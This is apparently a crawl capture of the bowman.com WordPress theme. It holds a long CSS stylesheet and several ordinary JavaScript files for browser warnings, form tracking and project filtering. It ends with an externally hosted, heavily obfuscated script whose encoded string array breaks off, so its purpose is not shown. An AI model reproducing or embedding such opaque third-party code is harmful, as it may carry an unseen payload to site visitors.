 font-family: 'MyriadProBold';
}
#content-landing-page h3{
 font-size:30px;
}
#content-landing-page h4{
 font-size:27px;
        font-family: 'MyriadProBold';
		color: #03425b;
}
#content-landing-page h5{
 font-size:24px;
}
#content-landing-page .column-8{
    width:71%;
}
#banner-landing-page .container-1 .landing-backround-color-1{
    width:100%;
    background: #022f43c9;

}
.line-under-header{
    height:20px;
}
.line-under-header .light-green{
    width:73%;
    background:#bacabe;
    height:100%;
}
 .line-under-header .dark-green{
     width:27%;
     background:#00593e;
     height:100%;
     min-width:380px;
}
.landing-page-menulink{
        font-size: 38px;
    font-weight: 900;
    color: #08425c !important;
    padding:12px 0;
    line-height: 32px;
    cursor: pointer;
}
.logoset-landing-page img{
    height:100%;
        width:100%;
}

#header-landing-page{
    position:relative;
}

#header-landing-page:after,#header-landing-page:before{
    content: '';
    background-color: #bacabd;
    padding: 6px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 9;
}
#header-landing-page:after{

    width:80%;
    }

#header-landing-page:before{
    background-color: #00593d;
    right: 0;
    left: initial;
    width:20%;
    min-width:340px;
    z-index:100;
}
#banner-landing-page .container-1 .landing-backround-color-1 h1{
 color:#fff;
    padding:34px 0px;
    width:70%;
 font-size:44px;
 font-family: 'MyriadProBold';
}
.conatiner-landing-page-1736{
    max-width:1736px;
    width:92%;
    margin:0 auto;
}
.ready-inner {
	text-align: left;
	width: auto;
	max-width: 100%;
}
.readytitle {
    font-size: 50px;
}
ul.join-btn li::before {
    content: none;
}
ul.join-btn li {
    background: #00593d;
    margin-bottom: 10px;
    list-style: none;
    max-width: 330px;
    padding: 10px 20px;
    width: auto;
    float: none;
    line-height: 1;
}
ul.join-btn li a {
    color: #fff;
    font-size: 25px;
}
.publicnav a{
    display: block;
    height: 50px;
    background-image: url(images/arrow_right.png);
    background-position: center center;
    background-size: contain;
    opacity: 1;
    background-repeat: no-repeat;
}
.publicnav a#goToPrevSlide{
    background-image: url(images/arrow_left.png);
}
.publicnav a:hover{
	opacity: .5;
}
#videoslider li {
    text-align: center;
}
.discover {
	background-image: url(images/Bowman_VideoPlayIcon.png);
    background-position: left 5px;
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 40px;
    margin: 15px;
    line-height: 40px;
    vertical-align: middle;
}

.discover a {
    line-height: inherit;
}
.case_studies.item.discover{
	background-image: url(images/Bowman_DocumentIcon.png);
}
.infographics.item.discover{
	background-image: url(images/BowmanInfographicIcon.png);
}
/*.dicover_potential {
    background: #e6ece7;
    padding: 10px;
    display: block;
}*/
.dicover_potential a#load-more {
    display: block;
    text-align: left;
}
.discover p {
    font-size: 16px;
    padding: 0;
}
.videoslider.container {
    padding: 40px 15px;
}
ul#verticalslider li {
    height: 200px;
    width: 300px;
    overflow: hidden;
}
button.fancybox-button {
    display: none;
}
button.fancybox-button.fancybox-button--close {
    display: block;
}
.fancybox-button:focus, .fancybox-button:hover{
	outline: 0;
}
.slider-wrap {
    padding: 0;
    position: relative;
}
.videoslider .lSSlideOuter {
    position: relative;
    overflow: visible;
}
.videoslider .lSSlideWrapper {
    position: static;
}
.videoslider a#goToPrevSlide, .videoslider a#goToNextSlide{
    position: absolute;
    left: -30px;
    top: 50%;
    transform: translateY(-50%)
}
.videoslider a#goToNextSlide {
	left:initial;
	right: -30px;
  text-align: right;
}
.sidebar-images img {
    margin-bottom: 15px;
}
.readytostart.greenbar a{
	color: #fff;
}
.readytostart.greenbar a:hover, .openingbar a:hover {
    color: #cdf1e5;
}
.readytostart.greenbar::after {
    background: #00593d;
}
.capabilities.map li{
	list-style: none;
	float: left;
	width: 20%;
}
.map .col-list ul {
	padding: 0;
    column-count: unset;
}
.map .staff-name {
    color: #767b81;
}
.map .staff-name:hover{
    color: #00593d;
}
.map-pic{
	padding: 50px 15px;
}
ul.dropdown-menu li {
    padding: 6px;
}
.loc-title{
	color: #00593d;
	font-size: 24px;
    font-family: 'MyriadProSemibold';
}
.openingbar {
    background: #00593d;
    color: #fff;
    padding: 5px 0;
}
.openingbar a{
	color: #fff;
    font-family: 'MyriadProSemibold';
    text-align: center;
}
.error.row {
    min-height: 65vh;
}
h2.backhome {
    padding: 15px;
    color: #989c99;
}
.archive h2.title {
    margin-bottom: 20px;
}
.addtoany_content::before {
    content: "";
    background: gray;
    padding: 1px;
    width: 100%;
    margin: 15px 0;
    display: inline-block;
}
.post .entry {
    position: relative;
}
.single-share {
    position: absolute;
    display: block;
    color: #03425b;
    bottom: 5px;
    text-transform: uppercase;
}
.single-share p,.post .tags {
    color: #03425b;
    padding: 0;
    font-family: 'MyriadProSemibold';
    font-size: 16px;
}
.thumb img{
    float: right;
    padding: 5px 0 0 20px;
}
span.newsloc {
    font-size: 20px;
    font-family: 'MyriadProRegular';
    color: #838989;
    font-style: italic;
    padding-bottom: 15px;
    display: block;
}
.col-md-9.introtext {
    padding-right: 30px;
}
.col-list {
    display: inline-block;
}
/*--------------*/
.carousel-wrapper {
  padding-top: 5px;
  position: relative;
  text-align: center;
}
.slick-slide {
  text-align: center !important;
}
.overlay {
  position: absolute;
  height: calc(100% - 5px);
  width: 100%;
  top: 0;
  left: 0;
  background: rgba(3, 66, 91, .6);
  transition: 0.2s;
  opacity: 0;
  z-index: 1;
}
.overlay:hover {
  opacity: 1;
}
.overlay-content {
    color: rgb(255, 255, 255);
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    right: 0;
    margin: 0 auto;
    text-align: center;
    padding: 0 25px;
}
.vcarousel a {
  	position: relative;
  	display: inline-block;
  	margin-bottom: 18px;
}
.vcarousel a:hover .overlay {
  	opacity: 1
}
.img_cont {
  position: relative;
}
.content-text {
    padding-top: 3px;
}
span.name {
    font-size: 27px;
    text-transform: uppercase;
    padding: 0;
    line-height: 1;
    font-family: 'MyriadProSemibold';
}
p.vslide-quote {
    font-size: 18px;
    text-align: left;
    font-family: 'MyriadProRegular';
    line-height: 1.3;
    background: url(images/quoteleft_white.png) no-repeat left 7px;
    padding: 10px 0;
    background-size: 30px;
}
p.vslide-quote:first-letter {
    padding-left: 35px;
}
p.vslide-quote span{
	font-size: 88px;
	font-family: 'MinionProRegular';

}
.sc{
	min-height: 65vh;
    text-align: center;
}
.sc .post {
    text-align: left;
}
.eventtitle{
	display: inline-block;
	padding-right: 10px;
	cursor: pointer;
}
.popover-body a {
    font-family: 'MyriadProRegular';
    font-size: 16px;
    color: #03425b;
}
.popover-header{
    background: transparent;
    font-weight: 400;
    color: #767b91;
}
.single-share a {
    color: #03425b;
    padding: 0 3px;
    font-family: 'MyriadProRegular';
}
.single-share a::after {
    content: "|";
    padding-left: 5px;
}
.single-share a:last-child::after {
    content: none;
    padding: 0;
}
.service-thumb{
	position: relative;
}
a.boxlink {
    position: absolute;
    height: 100%;
    width: 100%;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
}
.modal-dialog {
    width: 70%;
    max-width: 100%;
}
.modal-content{
	background: #00593d;
    color: #fff;
}
.connectform h2 {
    font-family: 'MyriadProSemiBold';
    font-size: 40px;
    color: #fff;
    padding: 15px 0;
    margin-bottom: 20px;
}
.connectform p {
    width: 100%;
    display: inline-flex;
}
.connectform label {
    width: 20%;
    float: left;
    color: #fff;
    font-family: 'MyriadProBold';
    font-size: 15px;
}
.connectform span {
    width: 80%;
    float: left;
}
.connectform input, .connectform textarea, .connectform select {
    width: 100%;
    padding: 4px;
    font-weight: 500;
}
p.bottomline {
    width: 80%;
    float: right;
    font-family: 'MyriadProRegular';
    color: #fff;
    font-size: 16px;
    padding: 15px 0;
    margin-bottom: 15px;
}
.connectform input[type=submit] {
    width: 20%;
    padding: 8px;
    color: #00593d;
    background: #fff;
    border: 0;
    font-size: 18px;
    cursor: pointer;
    text-transform: uppercase;
    margin-left: 20%;
}
[data-class="wpcf7cf_group"] {
    margin-left: 20%;
    width: 100%;
}
span.wpcf7-not-valid-tip{
	font-size: 15px;
}
.modal-header {
    padding: 0;
    border: 0;
}
.heroimage.inner .lSAction>a {
    top: 80%;
	height: 30px;
    background-size: 15px;
    width: 20px;
	display: none;
}
.heroimage.inner .lSAction>.lSNext {
    right: 25px;
}
.sidebar-images {
    padding-top: 5px;
}
.listbox.row {
    padding: 0 15px;
}
.experiance .section-title {
    text-transform: capitalize;
}
.load-more-news a#loadMore {
    margin-bottom: 35px;
}
.page-template-tpl-services_single .lSAction {
    display: none !important;
}
.listbox.row .col.mx-1 {
    padding-left: 0;
    margin-left: 0 !important;
}
.capabilities .listbox .col.mx-1 ul li {
    margin-left: 17px;
}
.exphead {
    display: flex;
    justify-content: space-between;
    vertical-align: middle;
}
.exp.projectsearch.searchform {
    padding-top: 10px;
}

select.bowman-filters {
  font-size: 14px;
  line-height: 1.2;
  color: #767b81;
  margin-left: 10px;
  font: -moz-pull-down-menu;
}

select.bowman-filters > option {
    font-size: 14px;
    line-height: 1.2;
    color: #767b81;
    margin-left: 10px;
  }

/****** Search Bar ****/
#search-overlay{
  display:none;
}
@media only screen and (min-width: 767px){
	.milestones::before {
	    left: 50%;
	    margin-left: -2px;
	}
	.milestone-image {
	    width: 40px;
	    height: 40px;
	    left: 50%;
	    margin-left: -15px;
	    top: 50%;
	    transform: translateY(-50%);
	    -webkit-transform: translateY(-50%);
	    -webkit-backface-visibility: hidden;
	}
	.event-info {
	    padding: 20px;
    	margin: 20px 30px;
	}
	.event-info::before {
		top: 50%;
	    transform: translateY(-50%);
	    left: 100%;
	    border-color: transparent transparent transparent #cacaca;
	}
	.event-info span{
		display: none;
	}
	.left .event-info::before {
	    left: auto;
	    border-color: transparent #cacaca transparent transparent;
	}
	span.event-year {
	    display: block;
	}
	.right span.event-year {
	    float: right;
	}
	.ready-inner {
	    width: 400px;
	}
}
/* RESPONSIVE
-------------------------------------------------- */
@media (max-width: 1480px) {

    .sidebar-links ul li a {
    font-size: 24px;
}
   .sidebar-links ul li:not(:last-child) {
        margin-bottom:20px;
    }
        .sidebar-heading h1 {
    font-size: 90px !important;
        }
    #banner-landing-page .container-1 .landing-backround-color-1 h1 {
        font-size:44px;
}
    .landing-page-menulink {
    font-size: 34px;
    }
    #content-landing-page h2 {
    font-size: 30px;
    }
    #content-landing-page h4 {
    font-size: 25px;
    }

    .conversion-link-background {
    height: 70px;
    max-width: 790px;
}
    #disconver-landing-page h1 {
    font-size: 50px;
    }
.discovery-links a {
    font-size: 32px;
    padding: 20px 30px;
        padding-left: 5%;
}
    #disconver-landing-page .container-1 {
    min-height: 490px;
    }
            .line-under-header {
    height: 15px;
}
}
@media (max-width: 1400px) {
  .slider-wrap {
    padding: 0 3%;
  }
  .videoslider a#goToPrevSlide{
    left: 0;
  }
    #disconver-landing-page .container-1 {
    min-height: 460px;
}
    .discover-menu-container {
    padding-top: 5%;
    padding-bottom: 8%;
}
  .videoslider a#goToNextSlide {
    right: 0;
  }
    .landing-page-menulink {
    font-size: 34px;
    }
    #banner-landing-page .container-1 .landing-backround-color-1 h1 {
    font-size: 40px;
    }
    .conversion-link-background {
    max-width: 700px;
    }
    .discovery-links a {
    font-size: 30px;
    }
}
@media (max-width: 1300px){


        .sidebar-heading h1 {
    font-size: 84px !important;
}
@media (max-width: 1200px) {
	.footerleft {
	    display: inline-block;
	    text-align: center;
	}
    .sidebar-links ul li a {
    font-size: 22px;
}
    .sidebar-heading h1 {
    font-size: 60px !important;
}
    .sidebar-links ul li:not(:last-child) {
    margin-bottom: 15px;
}
	.socialshare {
	    padding: 10px 0;
	    margin-top: 0;
	    text-align: center;
	}
	ul.onebox,.siglelinks{
	    padding: 5px 15px;
	}
	#filters li {
	    padding: 0 10px 0 15px;
	}
	#tabs li:nth-child(2), #filters li:nth-child(2) {
	    background-size: 7px;
	}
	.news-social p {
	    line-height: 1.5;
	}
	.socialshare a {
    	width: 35px;
    	height: 30px;
    }
     footer p{
     	text-align: center;
     }
}
@media (max-width: 991px) {
	.navbar-header {
	    display: block;
	}
}
    @media (max-width: 991px) {

        #banner-landing-page .container-1 .landing-backround-color-1 h1 {
    font-size: 32px;
}

    }

        #content-landing-page .column-4 {
    margin-top: -110px;

    padding-left: 10px;
}
    .conversion-link-background {
    max-width: 600px;
}
    #disconver-landing-page .container-1 {
    min-height: 410px;
}
    }
@media (max-width: 992px) {
	.readytostart::after{
		width: 80%;
	}
    .line-under-header .dark-green {

    min-width: 260px;
    }
    #content-landing-page p {
    font-size: 20px;
}
    #content-landing-page h2 {
    font-size: 30px;
}
            .line-under-header {
    height: 10px;
}
    #content-landing-page h4 {
    font-size: 23px;
	color: #03425b;
}

        #disconver-landing-page .container-1{
    min-height:420px;
    }
    .overlay-background{
        position:unset;
        width:100%;
    }
    #banner-landing-page .container-1 .landing-backround-color-1 h1{
        width:100%;
    }
    #content-landing-page .column-4
    {
        width:100%;
            margin-top:0;
            background: #ededee;
            padding: 20px;
    }
    .sidebar-heading h1 {
    font-size: 80px !important;
}
    .sidebar-heading {
    display: flex;
    align-items: center;
        width:50%;
            margin-right: 20px;
    justify-content: flex-start;
    }
    #content-landing-page .column-8 {
    width: 100%;
}
	.navbar-header {
	    text-align: left;
	}
	/*.navbar-collapse.navbar-ex1-collapse {
	    bottom: -132px;
	    width: 100%;
	    z-index: 99999;
	    background: rgba(256,256,256,0.9);
	    left: 0;
    }*/
    .col-md-9.navset {
	    position: relative;
	}
    button.navbar-toggle {
    border: 0;
    background: transparent;
    width: 42px;
    position: absolute;
    top: 50%;
    outline: none;
    cursor: pointer;
    transform: translateY(-50%);
	}
	button span {
	    background: #00593d;
      width: 26px;
      height: 2px;
      padding: 1.5px;
      margin: 1.5px;
      float: left;
	}
	.navbar-collapse.navbar-ex1-collapse {
	    width: calc(100% - 40px);
	    left: 0;
	    margin-left: 40px;
	    background: rgba(256,256,256,.9);
	    z-index: 999;
	    padding: 15px;
	    bottom: initial;
      	margin-top: 50px;
	}
	nav ul#menu-top-bar a {
	    padding: 8px;
	    display: inline-block;
	}
	button.navbar-toggle:hover {
	    outline: 0;
	}
	.sidebar-inner {
	    padding-left: 15px;
	}
	footer p {
	    text-align: center;
	}
	.slidetitle.firstline {
	    margin-left: 0px;
	}
	.slidetitle {
		line-height: 1;
	    font-size: 70px;
	}
	.heroimage .lSAction>.lSPrev {
	    right: 35px;
	}
	.heroimage .lSAction>a {
	    background-size: 15px;
	}
  	a#goToNextSlide img, a#goToPrevSlide img {
    	width: 60%;
  	}
  	.slider-wrap {
    	padding: 0 25px;
  	}
  	.news-social {
  		padding: 10px 0;
    	padding-right: 0;
	}
}
@media only screen and (max-width: 820px){

 .conversion-link-background {
    height: 60px;
         max-width: 500px;
    }
    .discover-menu-container {
    padding-top: 7%;
    padding-bottom: 8%;
}
}
@media only screen and (max-width: 767px){
	.event-info {
	    margin-left: 30px;
	}
	.milestones::before {
   		left: 23px;
   		width: 10px;
   	}
    #header-landing-page:before {
    width: 100%;
    }
   	.event-title {
	    font-size: 30px;
	    padding: 5px 0;
	    margin: 0;
	}
	.event-info p {
	    font-size: 20px;
	}
	.milestone-image {
	    width: 25px;
	    height: 25px;
	}
	.navset::after {
	    content: none;
	}
  .col-md-3.logoset {
    position: relative;
	}
	.col-md-9.navset {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    z-index: 999999;
}
  .navbar-collapse.navbar-ex1-collapse {
    padding: 15px;
    bottom: initial;
    margin-top: 87px;
    margin-left: 0;
    width: 100%;
    background: #fff;
    border-bottom: 1px solid #bacabd;
  }
  .capabilities.map li {
    width: 33%;
}
}
@media (max-width: 680px) {
	.readytostart::after{
		width: 100%;
	}
	footer {
    	margin-top: 5px;
    }
    .line-under-header {
    height: 6px;
}
    #section-timeline::before {
	    top: -15px;
	    left: 27px;
	    height: 100%;
	}

    .line-under-header .dark-green {
    min-width: 220px;
    }
	div#section-timeline {
	    padding: 15px;
	}
	.slidetitle {
	    font-size: 50px;
	}
	.main-title h1 {
    	font-size: 25px;
    }
    p,.capabilities li {
	    font-size: 16px;
	}
	.what-wedo {
	    padding: 20px 0;
	}
	.heroimage img {
	    border-bottom: 6px solid #00593d;
	}
	.logoset::after, .navset::after,
	.header-outer::after, .header-outer::before {
	    padding: 3px;
	}
    .discover-menu-container {
    padding-top: 11%;
    padding-bottom: 11%;
}
    #header-landing-page .landing-page-menu{
        justify-content:end;
    }
    .landing-page-menulink {
    font-size: 26px;
}
    #banner-landing-page .container-1 .landing-backround-color-1 h1 {
    font-size: 28px;
}
    #banner-landing-page .container-1 {
    height: 400px;
    }
    #content-landing-page p {
    font-size: 18px;
}
    #content-landing-page h2 {
    font-size: 28px;
}
    .convertion-link-div {
    text-align: center;
    }
    .conversion-link-background {
max-width:100%;
    height: 60px;
    }
    .discovery-links a {
    font-size: 20px;

    }
    #disconver-landing-page h1 {
    font-size: 36px;
}
	.main-title {
	    padding: 5px 0px 5px 10px;
	    border-left: 5px solid #bacabd;
	    margin-bottom: 5px;
	}
	span.newsloc {
	    font-size: 18px;
	    padding-bottom: 5px;
	}
	.single-share p, .post .tags {
	    font-size: 14px;
	}
	.addtoany_content::before {
	    margin: 10px 0;
	}
	ul.onebox a, footer a, footer p {
	    font-size: 14px;
	}
	ul.onebox::before, ul.onebox::after{
	    content: none;
	}
	ul.onebox a{
	    padding: 5px;
	}
	.siglelinks a::after{
	    font-size: 12px;
	}
	.socialshare a {
		height: 30px;
	    width: 30px;
	}
	.news-social{
	    padding: 5px 0;
	}
	.news-social p {
	    padding-top: 4px;
    	padding-right: 7px;
    	font-size: 13px;
	}
	.capabilities.map li {
    width: 50%;
	}
	.readytostart a, .openingbar a, a.connectpop{
		text-align: center;
		font-size: 22px;
	}
	.main-title {
    font-size: 27px;}
    .section-title, .entry-section-title{
    	font-size: 24px;
    }

    .exphead.has-filters {
      display: block;
    }

    .exphead.has-filters .searchform {
      text-align: right;
    }

    .bowman-filters {
      margin: 10px;
    }

    .filtering-no-projects {
      margin: 0 15px;
    }

}
@media (max-width: 480px) {
	.single-share {
	    bottom: 65px;
	}
    .sidebar-heading h1 {
    font-size: 44px !important;
}
    .sidebar-links ul li a {
    font-size: 20px;
}
    .sidebar-links ul li:not(:last-child) {
    margin-bottom: 5px;
}
    #content-landing-page .column-4{
        flex-direction:column-reverse;
    }
        .modal-dialog{
        width:96%
    }
    .connectform label {
    width: 60%;
    }
    .sidebar-heading h1 {
     transform:rotate(0deg);
    }
    #content-landing-page h2 {
    font-size: 24px;
}
    #content-landing-page h4 {
    font-size: 20px;
}
#banner-landing-page .container-1 .landing-backround-color-1 h1 {
    font-size: 22px;
}
    #disconver-landing-page .container-1 {
    min-height: 350px;
}
    .conversion-link-background {
    max-width: 100%;
    height: 50px;
}
    .discover-menu-container {
    padding-top: 15%;
    padding-bottom: 24%;
}
    .discovery-links a {
    font-size: 20px;
    padding: 14px 18px;
    padding-left: 5%;
}
    #disconver-landing-page h1 {
    font-size: 34px;
}
	ul.onebox li {
	    float: none;
	}
	.thumb img {
	    float: right;
	    padding: 10px 0 10px 10px;
	}
	p.slidecontent {
	    font-size: 16px;
	    padding: 10px 0;
	}
	.capabilities.map li {
    	width: 100%;
	}
}
.mycutom{
	padding: 0px 15px;
}
.mycutom .col-md-3{
	color: #7C8189;
    font-family: 'MyriadProRegular';
    text-transform: none;
    font-size: 20px;
    position: relative;
    line-height: 1.3;
    padding: 8px 0;
}

.listbox h2{
	padding: 15px 0px ;
}


--- FILE ---
content_type: text/javascript
request_url: https://bowman.com/wp-content/themes/bowman_theme/bootstrap/ie-emulation-modes-warning.js
body_size: 26
content:
!function(){"use strict";function e(){var e=/MSIE ([0-9.]+)/.exec(window.navigator.userAgent);if(null===e)return null;var n=parseInt(e[1],10),t=Math.floor(n);return t}function n(){var e=new Function("/*@cc_on return @_jscript_version; @*/")();return void 0===e?11:9>e?8:e}var t=window.navigator.userAgent;if(!(t.indexOf("Opera")>-1||t.indexOf("Presto")>-1)){var r=e();if(null!==r){var i=n();r!==i&&window.alert("WARNING: You appear to be using IE"+i+" in IE"+r+" emulation mode.\nIE emulation modes can behave significantly differently from ACTUAL older versions of IE.\nPLEASE DON'T FILE BOOTSTRAP BUGS based on testing in IE emulation modes!")}}}(),function(){"use strict";if(navigator.userAgent.match(/IEMobile\/10\.0/)){var e=document.createElement("style");e.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.querySelector("head").appendChild(e)}}();

--- FILE ---
content_type: text/javascript
request_url: https://bowman.com/wp-content/plugins/bytes-gform-gtm/src/js/track.js?ver=3.1.2
body_size: -271
content:
(jQuery)(function($){
  'use strict';
  $(document).on('gform_confirmation_loaded', function(event, formId) {
    var dataKey = 'gf_gtm_data_form_' + formId;
    if(typeof dataLayer != 'undefined' && typeof window[dataKey] != 'undefined'){
      //console.log('gform_confirmation_loaded',event,formId);
      //console.log(window[dataKey]);
      var pushData = window[dataKey];
      dataLayer.push(pushData);
    }
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://bowman.com/wp-content/themes/bowman_theme/js/project-filtering.js?ver=1.0
body_size: 152
content:
var bowman = bowman || {};

bowman.filtering =  bowman.filtering || {};

bowman.filtering = ( function( $ ) {

    var $doc  = $(document),
        $body = $('body'),
        self;

    return {

        /**
         * Initialize our dismiss
         * Add our events
         */
        init : function() {
            self = bowman.filtering;

            // Remove the load more and display all projects.
            $( '.filtering-no-projects' ).hide();

            $( 'form .bowman-filters' ).on( 'change', $body, self.filter_projects );
        },

        filter_projects : function() {
					var selected_location = $('#bowman-location-filter').val(),
              selected_market   = $('#bowman-market-filter').val(),
              selected_service  = $('#bowman-service-filter').val(),
							selector          = '.portfolio';

          $( '.filtering-no-projects' ).hide();

          if ( undefined != selected_location && '' != selected_location ) {
						selector = selector + '.' + selected_location;
					}

          if ( undefined != selected_service && '' != selected_service ) {
						selector = selector + '.' + selected_service;
					}

					if ( undefined != selected_market && '' != selected_market ) {
						selector = selector + '.' + selected_market;
					}
          console.log( selector );

          $( '.arrow-retail' ).remove();
					$( '.portfolio' ).hide();
					$( selector ).show();

          if ( $(selector + ':visible').length == 0 ) {
            $( '.filtering-no-projects' ).show();
          }
        }
    }
}) ( jQuery );

bowman.filtering.init();


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lettie.js
body_size: 53095
content:
var _0x8296735e=['W7zkWOhcNSoP','W5VdSNyTlG','zvP4FI0','W7qlxmo2W70','WPtcGSoOWR/dHG','WRzTWOlcUSkL','W6XGWOCmWQi','wYKEyCkm','bIdcTYaQ','WQFdItqWqq','W7ddJfyZga','W4TQWPZcKa','WOZcVSkjWQH3','W6pdQCkUWRZdMW','WO0+axpcUq','WPHOxWRcGW','kmo6W5dcQmoQ','l8oFpmk1W48','rXbOmSkm','wqCIAmo9','iCoDW5VcHCox','W7/cPSoYWORcQa','pCksW49aW78','xsjkd8k4','jmoYW7xcLmkB','uZdcKKlcPG','WOizWQS5BW','kctdI1fq','W5JdR1e4pW','uWPEfSom','hSoYW69xW4W','ptDyWQNcMa','lGFdUuLV','WOmsWPOcbG','fCo+W79JW7e','W6BdJmoBWRH2D8ozD8kS','eIBdHSkxqG','WQPzzqBcMG','WRXlBc7cJW','rmoaW6fZW54','WQhdTx40fW','W4lcL8oZW4ddTa','fmoUDSk7W5y','F8ofW74RW7K','W7tcJ8orWOdcNG','pCotv8k7W78','WQPyF8kEW6q','b8oOfmkqW4G','fbJdOxTQ','W7bwWRxcJ8oi','W40tEmkyWQS','r0Pjxt0','WQhdPConW7ldMW','WOjKD8kRW5i','a0XRWRbe','W6ycW7P0WRu','bSohW6X8W5G','umkcW7dcJmoB','BmkeW5FcO8ow','cwLwWP1b','W4RdNhyoiW','W77cHSoqWOJcMa','wI/cQ2NcOq','qmkaW7b8mG','CmkaWRlcMZO','W4mdW6z9WQW','W6exW6T3WOC','imo9mWyN','ESkAW5BcGmos','WQ7dSmoXWR4h','WQlcTrDhWONcV8kqv8k7W4P8dG','r8kgBLiU','cCkCbH/cHa','W6bUW4C0tCoYFW','fbffWPNcSW','WRXjDCkjW40','W5/dJmkqWPxdQW','bmoNt8k7W7K','rSoCW7LHW6e','t8knW5/cUCot','W4NdKg4kW6O','WOVdPSouWRRdGa','WPVcNSoJWRFdVq','lmk4W7pcUSkP','iNiHW5NdQG','Bmk4WQFcHYW','BCkzWOJcGGy','WQBcHdrwWOG','W5fkWOpcHSom','tmoSW74kW60','lW5NWOxcSa','W4P1WOFcVSom','EItcUwJcOW','W6pdVNezW7O','W4nBwmkZW6O','W63dTmo3WQ1b','W6SxWRnCaq','omo2bmklW6W','W7NcMSopWOVcKW','s8oGwfRcQXO1WQHUWO8','W4RdNha9W4y','dxRdJH3dKSkatSk5WPtcImoB','hc1EC2i','WQhdMGXzW4a','vLPhtXW','WQxdJWSdBG','W6yYW41BWPO','WRCaWOa4yW','da/dTer9','zuZcLmk3WQG','WQddPHW1ya','WOxcSSkVWRP3','W4LWWQeSWOi','sJpdVCoVBa','fHjJWQrj','W4ldLNuOW5q','WRddHmo+WRmZ','WOCeah7cUG','W51AfSksW7a','FazWdCkX','umkQW5f9bW','udBdT8oDEa','b24reNy','wmkTW71Cia','j8oPw8k7W6C','WQxdGw8SmW','W4ZcSf8xW7C','W4ddRCobWPnF','dsX8WOBcPG','WRRcTmk9WO1o','W5DMWRtcKCk9','lCo2W75DW5e','W78gW7bYlG','WRjdc8owW6dcJ1ZdKCkBWQhcOSk7','WQyVWPCgAW','jSo2W7HOW5K','mCkbjtVcQW','WOqfWRWztG','WQ9fxbVcVq','W4NcLCovW7/dSa','eZ1hWOhdVa','mrz5sfG','kSkXoGhcSG','W7ldRKmcW78','WOOgefhcIa','Bv/cQ8kOWOq','mrNcKd4M','hSkdda3cOW','WQFdL8oW','W78EW5DSxq','W7RcKSk5WPLu','jX1hWQNcGW','W4yMDSosW5K','EmotW7GrW4K','u8oPW7KlW6C','WQ3cJ8obWQ7dHW','WPdcRt1JWQ0','kCkCWPCcwq','zCk7WOdcVXO','xaKhwtu','WQaVWP8Esq','W7FcJSoAWQBcNG','jqvaB3K','aCocW6NcHCop','W7pcICo4WQJcSG','W5ZdPSoxWQLs','WPRcUCkSWRbR','WRC1W4DEW6HzWRP1WPhdTY/dMa','W6xdO1ee','bHVcLrmD','sbm3BmoK','pCoWW7TnW6e','qqZcKKVcGa','WQJdVJ87qG','W59HWQZcMmkw','W4NdGv0MkW','W64xo2/dTxhcOCoQf3JcIb8','i3LDWOr7','WP3dLCoKWPmm','rJldPmoCtG','lSoCj8kRW50','dx5SWRHq','x1fstIO','a8o0W7LDW4e','WQmVh1lcRW','W6LLWPqSWQu','btRcNqmg','vSk1ufuW','WRldOa8atq','W5NcM8oQW6pdVa','WQTAFtK','odbWC2G','WOVdPISL','W43dKmofWQbu','WRDcFX/cOW','W5ddJCoOWQPG','kSkZW7G','A0PICWW','W7jwWO7cLCo4','WO/cPCokWQmq','W5ZdHmo5WPTR','iWpdT3vC','cqRdQ1Xc','EvTWCtu','W5ddSa8OW7u','WQJdPSoSW73dGG','nGlcSH0D','W6JdOfaXpq','a399WPTT','hmk7W49LW40','WPpdTCo/WRWg','i8oWW4dcSmoX','BxXMFry','edrdugm','WORdVSowWQCI','W657W5PeWRO','W7FdQ1adrW','WQPAjmkLWOdcPSopv8o5WOpcRti','WRZcUxLZva','W7buWPlcImkt','oCkCda7cGG','hZi+WP/cSW','WQVcOcTmWRq','WONcQbPDWRm','ddPEWQdcMW','oCo1bIqU','WQtdP1Gxca','C8oXWQ/cPSkb','odn9WONdQq','lSoRa8kaW5m','cSowW4NcO8oN','WQPRFWtcLG','mmkPW7tcImkP','W7ymFmo4','gCkIW6foW7q','W4fwWQi3WOS','F8kQA20T','umkgW6P7oa','W44HB8odWRO','W7nVWPuiWRC','W6lcICo3WO7cJq','dmoGC8kgW7m','zmkkCgWS','W4ddMmoYWQH4','W5LNWRBcHCk4','aSoucXe5','hSoQW4rTW5e','eqTwWO3cKq','WQJdPaGqsq','WQtdJmoyWQik','jcJdJ2jN','tri2E8oJ','W7vIWPNcTSo1','WP7cNSoPWRVdIG','vmkFx20s','smklqvNcUG','W7TDWOhcUCk/','W7RdTmoXWPfj','rmknWQPQWRC','dJ54tKy','gSoNW4fmW6S','cdldLmorWPC','WROiWRGtwq','W69rWQClWR8','w8oVW4eoW6e','rhFcIq','WPxdUmoRW6ldLW','WQRcRSo3W4/dJa','W5S6D8kVWPm','e8okoJaf','oGK7u8ka','kxH9a8kG','W4KWvSoOW5C','W4yMtmo+W5G','nw9g','zJ9CcmkX','cmkYW7bhW7C','hq9nz1C','WRVdLmo1WOCP','W6ldMx8bpG','weHpCqS','W6GSrCkmWPq','WRJcNSkeWPLp','xYdcVexcQG','W4ydr8kXW5a','WPhcICoIWR3dIG','WRPuW6WlwW','r8khF00H','i8oeW4VcH8or','mXbYr3q','j8kFW77cKSkX','WOhdOc8ZsW','rmkhAM87','WRbzWOuNtW','cLzoWRbf','FSkPAh8j','W7/cHtSfCq','W6ZdJ2Kthq','W5qNrCknWOO','W6NdIeO4W58','xbekD8o/','kSo7W4VcJ8om','ns/dQNrJ','W6jXWRxcHSky','oZnTqvO','fsxdIvvC','W5O6sSoqW7a','AxrUAHW','W5xdL8kQWPNdPG','ASkBwL46','f8oeW4JcNCoM','WPP+W64+ta','WPlcVmoyWPpdIq','WRddJZqjrW','tCkVDCkLW5S','BSkhWQlcOa0','WOjWW6mosW','q8kTWOxcMsm','kqTyWQdcLq','WROPnx8','sSoIW5aqW4m','W4FdJhi6W6y','xSoAW6fJW4i','W6TGWP8oWR4','WRq2W4aRWPWmWPbaWPm','gh5WWRnH','W7dcRmoHW6RdIG','nWxcNICU','DmozW55ZW7i','fmoAjauc','W51GWOVcNq','bZScE8ke','kclcKt0u','mc3cVq4C','qaZdHSoF